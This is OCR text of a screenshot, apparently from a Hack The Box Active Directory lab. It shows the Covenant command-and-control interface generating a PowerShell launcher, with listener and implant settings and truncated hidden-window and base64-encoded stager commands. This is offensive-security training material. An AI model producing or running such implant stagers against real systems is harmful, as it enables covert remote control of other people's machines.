 Active Directory Enumeration
10.129.96.133
Covenant
Not secure https://127.0.0.1:7443/launcher/create/3
1
COVENANT
Welcome, zprytka! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Listener ImplantTemplate DotNetVersion
HTB_INTERFACE GruntHTTP Net40
ValidateCert UseCertPinning
False False
Delay JitterPercent ConnectAttempts
2 10 5000
KillDate
11/28/2022 3:06 PM
ParameterString
-Sta -Nop -Window Hidden
Generate Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "sv o (New-Object IO.MemoryStream);sv d (New-Object IO.Compression.Def
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand cwB2ACAAbwAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkAT